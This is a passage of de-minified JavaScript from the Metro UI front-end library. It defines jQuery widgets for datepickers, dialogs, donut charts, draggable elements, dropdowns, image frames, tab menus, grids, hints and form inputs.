                var q = Math.floor(b / 10) % 10, r = b % 10;
                var t = c.find("." + a + " .digit:eq(0)");
                var v = c.find("." + a + " .digit:eq(1)");
                r !== parseInt(v.text()) && (v.toggleClass("scaleIn"), setTimeout(function () {
                    v.text(r).toggleClass("scaleIn")
                }, 500));
                q !== parseInt(t.text()) && (t.toggleClass("scaleIn"), setTimeout(function () {
                    t.text(q).toggleClass("scaleIn")
                }, 500))
            }
        }, _stop: function () {
            clearInterval(this._interval);
            clearInterval(this._interval2)
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.datatable", {
        version: "3.0.0", options: {}, _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a, f) {
                try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            if (d().dataTable) try {
                a.dataTable(b)
            } catch (c) {
            } else alert("dataTable plugin required");
            a.data("datatable", this)
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.datepicker", {
        version: "3.0.14", options: {
            format: "yyyy.mm.dd",
            preset: !1,
            minDate: !1,
            maxDate: !1,
            effect: "fade",
            position: "bottom",
            locale: window.METRO_CURRENT_LOCALE,
            weekStart: window.METRO_CALENDAR_WEEK_START,
            otherDays: !1,
            exclude: !1,
            stored: !1,
            buttons: !1,
            buttonToday: !0,
            buttonClear: !0,
            condensedGrid: !1,
            scheme: "default",
            onSelect: function (a, b) {
            }
        }, _calendar: void 0, _create: function () {
            var a = this, b = this.element, c = this.options, f = b.children("input"), g = b.children("button");
            d.each(b.data(), function (a, b) {
                if (a in c) try {
                    c[a] = d.parseJSON(b)
                } catch (k) {
                    c[a] = b
                }
            });
            this._createCalendar();
            f.attr("readonly", !0);
            g.attr("type", "button");
            g.on("click", function (b) {
                b.stopPropagation();
                "none" === a._calendar.css("display") ? a._show() : a._hide()
            });
            b.on("click", function (b) {
                b.stopPropagation();
                "none" === a._calendar.css("display") ? a._show() : a._hide()
            });
            d("html").on("click", function () {
                d(".calendar-dropdown").hide()
            });
            b.data("datepicker", this)
        }, _createCalendar: function () {
            var a = this, b = this.element, c = this.options;
            var f = d("<div/>").css({
                position: "absolute",
                display: "none",
                "max-width": 220,
                "z-index": 1E3
            }).addClass("calendar calendar-dropdown").appendTo(b);
            f.calendar({
                multiSelect: !1,
                format: c.format,
                buttons: !1,
                buttonToday: !1,
                buttonClear: !1,
                locale: c.locale,
                otherDays: c.otherDays,
                weekStart: c.weekStart,
                condensedGrid: c.condensedGrid,
                exclude: c.exclude,
                stored: c.stored,
                date: c.preset ? c.preset : new Date,
                minDate: c.minDate,
                maxDate: c.maxDate,
                scheme: c.scheme,
                dayClick: function (b, d) {
                    f.calendar("setDate", d);
                    a.element.children("input[type=text]").val(b);
                    a.element.children("input[type=text]").trigger("change", d);
                    a.element.children("input[type=text]").blur();
                    a._hide();
                    if ("function" === typeof c.onSelect) c.onSelect(b,
                        d); else if ("function" === typeof window[c.onSelect]) window[c.onSelect](b, d); else eval("(function(){" + c.onSelect + "})").call(b, d)
                }
            });
            !1 !== c.preset && (f.calendar("setDate", c.preset), b.find("input, .datepicker-output").val(f.calendar("getDate")));
            switch (this.options.position) {
                case "top":
                    f.css({top: 0 - f.height(), left: 0});
                    break;
                default:
                    f.css({top: "100%", left: 0})
            }
            this._calendar = f
        }, _show: function () {
            "slide" === this.options.effect ? (d(".calendar-dropdown").slideUp("fast"), this._calendar.slideDown("fast")) : "fade" ===
            this.options.effect ? (d(".calendar-dropdown").fadeOut("fast"), this._calendar.fadeIn("fast")) : (d(".calendar-dropdown").hide(), this._calendar.show())
        }, _hide: function () {
            "slide" === this.options.effect ? this._calendar.slideUp("fast") : "fade" === this.options.effect ? this._calendar.fadeOut("fast") : this._calendar.hide()
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }, setDate: function (a) {
            d.isArray(a);
            var b = this.element.find("input");
            this._calendar.data("metro-calendar").element.data("_storage",
                []);
            this._calendar.calendar("setDate", a);
            a = this._calendar.calendar("getDate");
            b.val(a)
        }
    });
    d.widget("metro.dialog", {
        version: "3.0.14",
        options: {
            modal: !1,
            overlay: !1,
            overlayColor: "default",
            overlayClickClose: !1,
            type: "default",
            place: "center",
            position: "default",
            content: !1,
            hide: !1,
            width: "auto",
            height: "auto",
            background: "default",
            color: "default",
            closeButton: !1,
            windowsStyle: !1,
            show: !1,
            href: !1,
            contentType: "default",
            closeAction: !0,
            closeElement: ".js-dialog-close",
            onDialogOpen: function (a) {
            },
            onDialogClose: function (a) {
            }
        },
        _create: function () {
            var a = this, b = this.element, c = this.options;
            d.each(b.data(), function (a, b) {
                if (a in c) try {
                    c[a] = d.parseJSON(b)
                } catch (h) {
                    c[a] = b
                }
            });
            this._overlay = this._interval = void 0;
            c.overlay && this._createOverlay();
            this._createDialog();
            if (!0 === c.closeAction) b.on("click", ".js-dialog-close" + c.closeElement, function () {
                a.close()
            });
            b.appendTo(d("body"));
            b.data("dialog", this);
            c.show && this.open()
        },
        _createOverlay: function () {
            var a = this.options, b = d("body").find(".dialog-overlay");
            0 === b.length && (b = d("<div/>").addClass("dialog-overlay"));
            a.overlayColor && (metroUtils.isColor(a.overlayColor) ? b.css({background: a.overlayColor}) : b.addClass(a.overlayColor));
            this._overlay = b
        },
        _createDialog: function () {
            var a = this, b = this.element, c = this.options;
            b.addClass("dialog");
            "default" !== c.type && b.addClass(c.type);
            c.windowsStyle && (c.width = "auto", b.css({left: 0, right: 0}));
            "default" !== c.background && (metroUtils.isColor(c.background) ? b.css({background: c.background}) : b.addClass(c.background));
            "default" !== c.color && (metroUtils.isColor(c.color) ? b.css({color: c.color}) :
                b.addClass(c.color));
            b.css({width: c.width, height: c.height});
            if (c.closeButton) d("<span/>").addClass("dialog-close-button").appendTo(b).on("click", function () {
                a.close()
            });
            this._hide()
        },
        _hide: function () {
            var a = this.element, b = this.options;
            a.css({visibility: "hidden"});
            !0 === b.removeOnClose && a.remove()
        },
        _show: function () {
            var a = this.element;
            this._setContent();
            a.css({visibility: "visible"})
        },
        _setPosition: function () {
            var a = this.element, b = this.options, c = a.outerWidth(), f = a.outerHeight();
            switch (b.place) {
                case "top-left":
                    a.css({
                        left: 0,
                        top: 0
                    });
                    break;
                case "top-right":
                    a.css({right: 0, top: 0});
                    break;
                case "top-center":
                    a.css({left: (d(window).width() - c) / 2, top: 0});
                    break;
                case "bottom-left":
                    a.css({left: 0, bottom: 0});
                    break;
                case "bottom-right":
                    a.css({right: 0, bottom: 0});
                    break;
                case "center-left":
                    a.css({left: 0, top: (d(window).height() - f) / 2});
                    break;
                case "center-right":
                    a.css({right: 0, top: (d(window).height() - f) / 2});
                    break;
                case "bottom-center":
                    a.css({left: (d(window).width() - c) / 2, bottom: 0});
                    break;
                default:
                    a.css({
                        left: !1 === b.windowsStyle ? (d(window).width() -
                            c) / 2 : 0, top: (d(window).height() - f) / 2
                    })
            }
        },
        _setContent: function () {
            var a = this, b = this.element, c = this.options, f = d("<div>").addClass("set-dialog-content");
            "video" === c.contentType && f.addClass("video-container");
            if (!1 === c.content && !1 === c.href) return !1;
            b.children(":not(.dialog-close-button)").remove();
            f.appendTo(b);
            c.content && (c.content instanceof u ? c.content.appendTo(f) : f.html(c.content), this._setPosition());
            c.href && d.get(c.href, function (b) {
                f.html(b);
                a._setPosition()
            })
        },
        setContent: function (a) {
            this.options.contentType =
                "default";
            this.options.href = !1;
            this.options.content = a;
            this._setContent()
        },
        setContentHref: function (a) {
            this.options.contentType = "href";
            this.options.content = !1;
            this.options.href = a;
            this._setContent()
        },
        setContentVideo: function (a) {
            this.options.contentType = "video";
            this.options.content = a;
            this.options.href = !1;
            this._setContent()
        },
        toggle: function () {
            this.element.data("opened") ? this.close() : this.open()
        },
        open: function () {
            var a = this, b = this.element, c = this.options;
            this._setPosition();
            b.data("opened", !0);
            if (c.overlay) {
                var d =
                    this._overlay;
                d.appendTo("body").show();
                if (c.overlayClickClose) d.on("click", function () {
                    a.close()
                })
            }
            this._show();
            if ("function" === typeof c.onDialogOpen) c.onDialogOpen(b); else if ("function" === typeof window[c.onDialogOpen]) window[c.onDialogOpen](b); else eval("(function(){" + c.onDialogOpen + "})").call(b);
            c.hide && 0 < parseInt(c.hide) && (this._interval = setTimeout(function () {
                a.close()
            }, parseInt(c.hide)))
        },
        close: function () {
            var a = this.element, b = this.options;
            clearInterval(this._interval);
            b.overlay && d("body").find(".dialog-overlay").remove();
            a.data("opened", !1);
            this._hide();
            if ("function" === typeof b.onDialogClose) b.onDialogClose(a); else if ("function" === typeof window[b.onDialogClose]) window[b.onDialogClose](a); else eval("(function(){" + b.onDialogClose + "})").call(a)
        },
        reset: function (a) {
            void 0 !== a && (this.options.place = a);
            this._setPosition()
        },
        _destroy: function () {
        },
        _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    var L = {
        open: function (a, b, c, f) {
            var g = d(a);
            if (0 == g.length) return console.log("Dialog " + a + " not found!"), !1;
            g = g.data("dialog");
            if (void 0 == g) return console.log('Element not contain role dialog! Please add attribute data-role="dialog" to element ' + a), !1;
            if (void 0 != c) switch (f) {
                case "href":
                    g.setContentHref(c);
                    break;
                case "video":
                    g.setContentVideo(c);
                    break;
                default:
                    g.setContent(c)
            }
            void 0 !== b && (g.options.place = b);
            g.open()
        }, close: function (a) {
            var b = d(a);
            if (0 == b.length) return console.log("Dialog " + a + " not found!"), !1;
            b = b.data("dialog");
            if (void 0 == b) return console.log('Element not contain role dialog! Please add attribute data-role="dialog" to element ' +
                a), !1;
            b.close()
        }, toggle: function (a, b, c, f) {
            var g = d(a);
            if (0 == g.length) return console.log("Dialog " + a + " not found!"), !1;
            g = g.data("dialog");
            if (void 0 == g) return console.log('Element not contain role dialog! Please add attribute data-role="dialog" to element ' + a), !1;
            if (void 0 != c) switch (f) {
                case "href":
                    g.setContentHref(c);
                    break;
                case "video":
                    g.setContentVideo(c);
                    break;
                default:
                    g.setContent(c)
            }
            !0 === g.element.data("opened") ? g.close() : (void 0 !== b && (g.options.place = b), g.open())
        }, create: function (a) {
            var b;
            var c =
                "dialog_id_" + (new Date).getTime();
            var f = d("<div id='" + c + "' class='dialog dialog-ex'></div>");
            void 0 !== a.title && d("<div class='dialog-title'>" + a.title + "</div>").appendTo(f);
            void 0 !== a.content && d("<div class='dialog-content'>" + a.content + "</div>").appendTo(f);
            if (void 0 !== a.actions && "object" == typeof a.actions) {
                var g = d("<div class='dialog-actions'></div>").appendTo(f);
                d.each(a.actions, function () {
                    var a = this;
                    b = d("<button>").attr("type", "button").addClass("button").html(a.title);
                    void 0 !== a.cls && b.addClass(a.cls);
                    b.appendTo(g);
                    void 0 != a.onclick && b[0].addEventListener("click", function () {
                        if ("function" === typeof a.onclick) a.onclick(f); else if ("function" === typeof window[a.onclick]) window[a.onclick](f); else eval("(function(){" + a.onclick + "})").call(f)
                    }, !0)
                })
            }
            f.appendTo(d("body"));
            a = d.extend({}, {show: !0, closeAction: !0, removeOnClose: !0}, void 0 != a.options ? a.options : {});
            return f.dialog(a)
        }
    };
    window.metroDialog = L;
    d.Dialog = function (a) {
        return L.create(a)
    };
    d(window).on("resize", function () {
        var a = d(".dialog");
        d.each(a, function () {
            var a =
                d(this).data("dialog");
            !0 === a.element.data("opened") && a.reset()
        })
    });
    d.widget("metro.donut", {
        version: "1.0.0",
        options: {
            size: 100,
            radius: 50,
            value: 0,
            background: "#ffffff",
            color: "",
            stroke: "#d1d8e7",
            fill: "#49649f",
            fontSize: 24,
            hole: .8,
            total: 100,
            cap: "%",
            animate: 0
        },
        _create: function () {
            var a = this.element;
            this._setOptionsFromDOM();
            this._createDonut();
            a.data("donut", this)
        },
        _createDonut: function () {
            var a = this.element, b = this.options, c = "", d = b.radius * (1 - (1 - b.hole) / 2),
                g = b.radius * (1 - b.hole), h = "rotate(-90 " + b.radius + "," +
                b.radius + ")", l = d * b.hole * .6;
            a.hasClass("donut") || a.addClass("donut");
            a.css({width: b.size, height: b.size, background: b.background});
            c = c + "<svg>" + ("   <circle class='donut-back' r='" + d + "px' cx='" + b.radius + "px' cy='" + b.radius + "px' transform='" + h + "' fill='none' stroke='" + b.stroke + "' stroke-width='" + g + "'/>");
            c += "   <circle class='donut-fill' r='" + d + "px' cx='" + b.radius + "px' cy='" + b.radius + "px' transform='" + h + "' fill='none' stroke='" + b.fill + "' stroke-width='" + g + "'/>";
            c += "   <text   class='donut-title' x='" +
                b.radius + "px' y='" + b.radius + "px' dy='" + l / 3 + "px' text-anchor='middle' fill='" + b.fill + "' font-size='" + l + "px'>0" + b.cap + "</text>";
            a.html(c + "</svg>");
            this.val(b.value)
        },
        _setValue: function (a) {
            var b = this.element, c = this.options;
            c.value = a;
            a = b.find(".donut-fill");
            b = b.find(".donut-title");
            var d = 2 * Math.PI * c.radius * (1 - (1 - c.hole) / 2), g = 1E3 * c.value / c.total / 10 + c.cap;
            a.attr("stroke-dasharray", c.value * d / c.total + " " + d);
            b.html(g)
        },
        val: function (a) {
            var b = this, c = this.options;
            if (void 0 === a) return c.value;
            if (0 < c.animate) {
                var d =
                    0;
                var g = setInterval(function () {
                    b._setValue(++d);
                    d == a && clearInterval(g)
                }, c.animate)
            } else this._setValue(a)
        },
        _setOptionsFromDOM: function () {
            var a = this.options;
            d.each(this.element.data(), function (b, c) {
                if (b in a) try {
                    a[b] = d.parseJSON(c)
                } catch (f) {
                    a[b] = c
                }
            })
        },
        _destroy: function () {
        },
        _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.draggable", {
        version: "3.0.0", options: {
            dragElement: null, dragArea: null, zIndex: 2E3, onDragStart: function (a) {
            }, onDragStop: function (a) {
            }, onDragMove: function (a, b) {
            }
        },
        drag: !1, oldCursor: null, oldZindex: null, oldPosition: null, _create: function () {
            var a = this.element;
            this._setOptionsFromDOM();
            this._createDraggable();
            a.data("draggable", this)
        }, _createDraggable: function () {
            var a = this, b = this.element, c = this.options, f = c.dragElement ? b.find(c.dragElement) : b;
            K(b[0]);
            f.on("mousedown", function (g) {
                var h = d(this);
                a.drag = !0;
                if ("function" === typeof c.onDragStart) c.onDragStart(b); else if ("function" === typeof window[c.onDragStart]) window[c.onDragStart](b); else {
                    var l = eval("(function(){" + c.onDragStart +
                        "})");
                    l.call(b)
                }
                a.oldCursor = h.css("cursor") ? h.css("cursor") : "default";
                a.oldZindex = b.css("z-index");
                f.css({cursor: "move"});
                b.css({"z-index": c.zIndex});
                var k = c.dragArea ? d(c.dragArea) : d(window), m = c.dragArea ? k.offset().left : 0,
                    n = c.dragArea ? k.offset().top : 0, p = b.outerHeight(), q = b.outerWidth(),
                    r = b.offset().top + p - g.pageY, t = b.offset().left + q - g.pageX;
                k.on("mousemove", function (d) {
                    if (!a.drag) return !1;
                    var f = d.pageX - m;
                    d = d.pageY - n;
                    d = 0 < d ? d + r - p : 0;
                    f = 0 < f ? f + t - q : 0;
                    var g = k.innerHeight() + k.scrollTop() - b.outerHeight(), h =
                        k.innerWidth() + k.scrollLeft() - b.outerWidth();
                    0 <= d && d <= g && b.offset({top: d + n});
                    0 <= f && f <= h && b.offset({left: f + m});
                    d = {left: f, top: d};
                    if ("function" === typeof c.onDragMove) c.onDragMove(b, d); else if ("function" === typeof window[c.onDragMove]) window[c.onDragMove](b, d); else l = eval("(function(){" + c.onDragMove + "})"), l.call(b, d)
                })
            });
            f.on("mouseup", function (g) {
                d(this);
                a.drag = !1;
                f.css({cursor: a.oldCursor});
                b.css({"z-index": a.oldZindex, position: a.oldPosition});
                if ("function" === typeof c.onDragStop) c.onDragStop(b); else if ("function" ===
                    typeof window[c.onDragStop]) window[c.onDragStop](b); else g = eval("(function(){" + c.onDragStop + "})"), g.call(b)
            })
        }, _setOptionsFromDOM: function () {
            var a = this.options;
            d.each(this.element.data(), function (b, c) {
                if (b in a) try {
                    a[b] = d.parseJSON(c)
                } catch (f) {
                    a[b] = c
                }
            })
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.dropdown", {
        version: "3.0.0",
        options: {
            effect: window.METRO_SHOW_TYPE, toggleElement: !1, noClose: !1, onDrop: function (a) {
            }, onUp: function (a) {
            }
        },
        _create: function () {
            var a =
                this, b = this.element, c = this.options, f = this.element, g = this.name, h = this.element.parent();
            d.each(b.data(), function (a, b) {
                if (a in c) try {
                    c[a] = d.parseJSON(b)
                } catch (n) {
                    c[a] = b
                }
            });
            var l = c.toggleElement ? d(c.toggleElement) : 0 < h.children(".dropdown-toggle").length ? h.children(".dropdown-toggle") : h.children("a:nth-child(1)");
            void 0 !== METRO_SHOW_TYPE && (this.options.effect = METRO_SHOW_TYPE);
            l.on("click." + g, function (b) {
                h.siblings(h[0].tagName).removeClass("active-container");
                d(".active-container").removeClass("active-container");
                if ("block" !== f.css("display") || f.hasClass("keep-open")) {
                    d("[data-role=dropdown]").each(function (b, c) {
                        f.parents("[data-role=dropdown]").is(c) || d(c).hasClass("keep-open") || "block" !== d(c).css("display") || a._close(c)
                    });
                    if (f.hasClass("horizontal")) {
                        f.css({visibility: "hidden", display: "block"});
                        var c = d(f.children("li")[0]).outerWidth();
                        f.css({visibility: "visible", display: "none"});
                        c = f.children("li").length * c + (f.children("li").length - 1);
                        f.css("width", c)
                    }
                    a._open(f);
                    h.addClass("active-container")
                } else a._close(f);
                b.preventDefault();
                b.stopPropagation()
            });
            if (!0 === c.noClose) b.on("click", function (a) {
                a.stopPropagation()
            });
            d(f).find("li.disabled a").on("click", function (a) {
                a.preventDefault()
            });
            b.data("dropdown", this)
        },
        _open: function (a) {
            var b = this.element.parent(), c = this.options;
            b = c.toggleElement ? d(c.toggleElement) : 0 < b.children(".dropdown-toggle").length ? b.children(".dropdown-toggle") : b.children("a:nth-child(1)");
            switch (this.options.effect) {
                case "fade":
                    d(a).fadeIn("fast");
                    break;
                case "slide":
                    d(a).slideDown("fast");
                    break;
                default:
                    d(a).show()
            }
            this._trigger("onOpen", null, a);
            b.addClass("active-toggle");
            if ("function" === typeof c.onDrop) c.onDrop(a); else if ("function" === typeof window[c.onDrop]) window[c.onDrop](a); else eval("(function(){" + c.onDrop + "})").call(a)
        },
        _close: function (a) {
            var b = d(a).parent(), c = this.options;
            b = c.toggleElement ? d(c.toggleElement) : 0 < b.children(".dropdown-toggle").length ? b.children(".dropdown-toggle") : b.children("a:nth-child(1)");
            switch (this.options.effect) {
                case "fade":
                    d(a).fadeOut("fast");
                    break;
                case "slide":
                    d(a).slideUp("fast");
                    break;
                default:
                    d(a).hide()
            }
            this._trigger("onClose", null, a);
            b.removeClass("active-toggle");
            if ("function" === typeof c.onUp) c.onUp(a); else if ("function" === typeof window[c.onUp]) window[c.onUp](a); else eval("(function(){" + c.onUp + "})").call(a)
        },
        _destroy: function () {
        },
        _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d(document).on("click", function (a) {
        d("[data-role=dropdown]").each(function (a, c) {
            d(c).hasClass("keep-open") || "block" !== d(c).css("display") || d(c).data("dropdown")._close(c)
        })
    });
    d.widget("metro.fitImage", {
        version: "3.0.0",
        options: {shadow: !1, overlay: !1, type: "default", frameColor: "default", format: "hd"},
        _create: function () {
            var a = this.element, b = this.options, c = a.parent(), f = a.attr("src");
            d.each(a.data(), function (a, c) {
                if (a in b) try {
                    b[a] = d.parseJSON(c)
                } catch (p) {
                    b[a] = c
                }
            });
            d("<img/>").attr("src", f).on("load", function () {
            }).remove();
            var g = d("<div/>").addClass("image-container").css("width", "100%").appendTo(c),
                h = d("<div/>").addClass("frame").appendTo(g);
            c = h.innerWidth();
            var l = h.innerHeight();
            switch (b.format) {
                case "sd":
                    l = 3 * c / 4;
                    break;
                case "square":
                    l = c;
                    break;
                case "cycle":
                    l = c;
                    break;
                case "fill-h":
                    l = "100%";
                    g.css("height", "100%");
                    break;
                case "fill":
                    l = "100%";
                    g.css("height", "100%");
                    break;
                default:
                    l = 9 * c / 16
            }
            var k = d("<div/>").css({
                width: "100%",
                height: l,
                "background-image": "url(" + f + ")",
                "background-size": "cover",
                "background-repeat": "no-repeat",
                "border-radius": "cycle" === b.format ? "50%" : "0"
            });
            d(window).on("resize", function () {
                var a = h.innerWidth();
                h.innerHeight();
                switch (b.format) {
                    case "sd":
                        a = 3 * a / 4;
                        break;
                    case "square":
                        break;
                    case "cycle":
                        break;
                    case "fill-h":
                        a = "100%";
                        g.css("height", "100%");
                        break;
                    case "fill":
                        a = "100%";
                        g.css("height", "100%");
                        break;
                    default:
                        a = 9 * a / 16
                }
                k.css({height: a})
            });
            "default" !== b.frameColor && (metroUtils.isColor(b.frameColor) ? h.css("background-color", b.frameColor) : h.addClass(b.frameColor));
            !1 !== b.overlay && d("<div/>").addClass("image-overlay").html(b.overlay).appendTo(g);
            !1 !== b.shadow && g.addClass("block-shadow");
            k.appendTo(h);
            switch (b.type) {
                case "diamond":
                    g.addClass("diamond");
                    k.addClass("image-replacer");
                    break;
                case "bordered":
                    g.addClass("bordered");
                    break;
                case "polaroid":
                    g.addClass("polaroid");
                    break;
                case "handing":
                    g.addClass("handing");
                    break;
                case "handing-ani":
                    g.addClass("handing ani");
                    break;
                case "handing-ani-hover":
                    g.addClass("handing ani-hover")
            }
            g.addClass("image-format-" + b.format);
            a.remove()
        },
        _destroy: function () {
        },
        _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.fluentmenu", {
        version: "3.0.0", options: {
            onSpecialClick: function (a, b) {
            }, onTabClick: function (a, b) {
            }, onTabChange: function (a,
                                      b) {
            }
        }, _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a, f) {
                if (a in b) try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            this._createMenu();
            a.data("fluentmenu", this)
        }, _createMenu: function () {
            var a = this, b = this.element, c = this.options, f = d(b.find(".tabs-holder > li.active")[0]);
            this.openTab(f);
            b.on("click", ".tabs-holder > li > a", function (f) {
                var g = d(this), l = g.parent("li");
                if (l.hasClass("special")) if ("function" === typeof c.onSpecialClick) c.onSpecialClick(g, l); else if ("function" === typeof window[c.onSpecialClick]) window[c.onSpecialClick](g,
                    l); else {
                    var k = eval("(function(){" + c.onSpecialClick + "})");
                    k.call(g, l)
                } else {
                    k = d(g.attr("href"));
                    a._hidePanels();
                    a._showPanel(k);
                    b.find(".tabs-holder > li").removeClass("active");
                    g.parent("li").addClass("active");
                    if ("function" === typeof c.onTabClick) c.onTabClick(g, l); else if ("function" === typeof window[c.onTabClick]) window[c.onTabClick](g, l); else k = eval("(function(){" + c.onTabClick + "})"), k.call(g, l);
                    if ("function" === typeof c.onTabChange) c.onTabChange(g, l); else if ("function" === typeof window[c.onTabChange]) window[c.onTabChange](g,
                        l); else k = eval("(function(){" + c.onTabChange + "})"), k.call(g, l)
                }
                f.preventDefault()
            })
        }, _hidePanels: function () {
            this.element.find(".tab-panel").hide()
        }, _showPanel: function (a) {
            void 0 == a && (a = this.element.find(".tabs-holder li.active a").attr("href"));
            d(a).show()
        }, openTab: function (a) {
            var b = this.element, c = d(a.children("a").attr("href"));
            if (0 === c.length) return !1;
            this._hidePanels();
            this._showPanel(c);
            b.find(".tabs-holder > li").removeClass("active");
            a.addClass("active")
        }, _destroy: function () {
        }, _setOption: function (a,
                                 b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.grid", {
        version: "3.0.0", options: {equalHeight: !0}, _create: function () {
            var a = this, b = this.element, c = this.options;
            d.each(b.data(), function (a, b) {
                if (a in c) try {
                    c[a] = d.parseJSON(b)
                } catch (h) {
                    c[a] = b
                }
            });
            c.equalHeight && (setTimeout(function () {
                a._setEqualHeight()
            }, 50), d(window).on("resize", function () {
                a._setEqualHeight()
            }));
            b.data("grid", this)
        }, _setEqualHeight: function () {
            var a = this.element.find(".row");
            d.each(a, function () {
                var a = d(this).children(".cell"), c = 0;
                a.css("min-height",
                    "0");
                d.each(a, function () {
                    d(this).outerHeight() > c && (c = d(this).outerHeight())
                });
                a.css("min-height", c)
            })
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.hint", {
        version: "3.0.0",
        options: {
            hintPosition: "auto",
            hintBackground: "#FFFCC0",
            hintColor: "#000000",
            hintMaxSize: 200,
            hintMode: "default",
            hintShadow: !1,
            hintBorder: !0,
            hintTimeout: 0,
            hintTimeDelay: 0,
            _hint: void 0
        },
        _create: function () {
            var a = this, b = this.options;
            this.element.on("mouseenter", function (c) {
                d(".hint, .hint2").remove();
                0 < b.hintTimeDelay ? setTimeout(function () {
                    a.createHint();
                    b._hint.show()
                }, b.hintTimeDelay) : (a.createHint(), b._hint.show());
                c.preventDefault()
            });
            this.element.on("mouseleave", function (a) {
                b._hint.length && b._hint.hide().remove();
                a.preventDefault()
            })
        },
        createHint: function () {
            var a = this.element, b = a.data("hint").split("|"), c = this.options;
            d.each(a.data(), function (a, b) {
                if (a in c) try {
                    c[a] = d.parseJSON(b)
                } catch (k) {
                    c[a] = b
                }
            });
            if ("TD" === a[0].tagName || "TH" === a[0].tagName) {
                var f = d("<div/>").css("display", "inline-block").html(a.html());
                a.html(f);
                a = f
            }
            f = 1 < b.length ? b[0] : !1;
            var g = 1 < b.length ? b[1] : b[0];
            b = d("<div/>").appendTo("body");
            2 === c.hintMode ? b.addClass("hint2") : b.addClass("hint");
            c.hintBorder || b.addClass("no-border");
            f && d("<div/>").addClass("hint-title").html(f).appendTo(b);
            d("<div/>").addClass("hint-text").html(g).appendTo(b);
            b.addClass(c.position);
            c.hintShadow && b.addClass("shadow");
            c.hintBackground && (metroUtils.isColor(c.hintBackground) ? b.css("background-color", c.hintBackground) : b.addClass(c.hintBackground));
            c.hintColor && (metroUtils.isColor(c.hintColor) ?
                b.css("color", c.hintColor) : b.addClass(c.hintColor));
            0 < c.hintMaxSize && b.css({"max-width": c.hintMaxSize});
            "top" === c.hintPosition ? (b.addClass("top"), b.css({
                top: a.offset().top - d(window).scrollTop() - b.outerHeight() - 20,
                left: 2 === c.hintMode ? a.offset().left + a.outerWidth() / 2 - b.outerWidth() / 2 - d(window).scrollLeft() : a.offset().left - d(window).scrollLeft()
            })) : "right" === c.hintPosition ? (b.addClass("right"), b.css({
                top: 2 === c.hintMode ? a.offset().top + a.outerHeight() / 2 - b.outerHeight() / 2 - d(window).scrollTop() - 10 : a.offset().top -
                    10 - d(window).scrollTop(), left: a.offset().left + a.outerWidth() + 15 - d(window).scrollLeft()
            })) : "left" === c.hintPosition ? (b.addClass("left"), b.css({
                top: 2 === c.hintMode ? a.offset().top + a.outerHeight() / 2 - b.outerHeight() / 2 - d(window).scrollTop() - 10 : a.offset().top - 10 - d(window).scrollTop(),
                left: a.offset().left - b.outerWidth() - 10 - d(window).scrollLeft()
            })) : (b.addClass("bottom"), b.css({
                top: a.offset().top - d(window).scrollTop() + a.outerHeight(),
                left: 2 === c.hintMode ? a.offset().left + a.outerWidth() / 2 - b.outerWidth() / 2 - d(window).scrollLeft() :
                    a.offset().left - d(window).scrollLeft()
            }));
            c._hint = b;
            0 < c.hintTimeout && setTimeout(function () {
                c._hint.length && c._hint.hide().remove()
            }, c.hintTimeout)
        },
        _destroy: function () {
        },
        _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.input", {
        version: "3.0.0", options: {showLabelOnValue: !1, textAutoResize: !1, textMaxHeight: 0}, _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a, f) {
                if (a in b) try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            a.hasClass("file") && this._createInputFile();
            a.hasClass("text") && this._createInputText();
            a.hasClass("password") && this._createInputText();
            a.hasClass("select") && this._createInputSelect();
            a.hasClass("textarea") && this._createInputTextarea();
            a.hasClass("modern") && this._createInputModern();
            a.data("input", this)
        }, _createInputModern: function () {
            var a = this.element, b = a.find("input"), c = a.find(".placeholder");
            "" !== b.val() && c.css({display: "none"});
            b.on("blur", function () {
                "" !== b.val() ? c.css({display: "none"}) : c.css({display: "block"})
            });
            b.on("focus", function () {
                "" !==
                b.val() ? c.css({display: "none"}) : c.css({display: "block"})
            })
        }, _createInputFile: function () {
            var a = this.element;
            var b = d("<input type='text' class='input-file-wrapper' readonly style='z-index: 1; cursor: default;'>");
            var c = a.children(".button");
            var f = a.children('input[type="file"]');
            f.css("z-index", 0);
            b.insertAfter(f);
            f.attr("tabindex", "-1");
            c.attr("type", "button");
            b.attr("placeholder", f.attr("placeholder"));
            f.on("change", function () {
                var a = d(this).val();
                "" !== a && (b.val(a.replace(/.+[\\\/]/, "")), b.attr("title",
                    a.replace(/.+[\\\/]/, "")))
            });
            a.on("click", ".button, .input-file-wrapper", function () {
                f.trigger("click")
            })
        }, _createInputText: function () {
            var a = this.element, b = a.find(".helper-button.clear"), c = a.find(".helper-button.reveal"),
                f = a.find("input"), g = a.find(".helper-button"), h = a.find(".button"),
                l = a.find(".input-state-error, .input-state-warning, .input-state-info, .input-state-success, .input-state-required"),
                k = 0, m = "rtl" === a.attr("dir") || 0 < a.parents("[dir='rtl']").length;
            d.each(h, function () {
                var a = d(this);
                k +=
                    a.outerWidth()
            });
            m ? (f.css({"padding-left": k + 5}), l.css({left: k + 8})) : (f.css({"padding-right": k + 5}), l.css({right: k + 8}));
            g.attr("tabindex", -1).attr("type", "button");
            if (b) b.on("click", function () {
                f.val("").trigger("change").focus()
            });
            if (c && a.hasClass("password")) c.on("mousedown", function () {
                f.attr("type", "text")
            }).on("mouseup", function () {
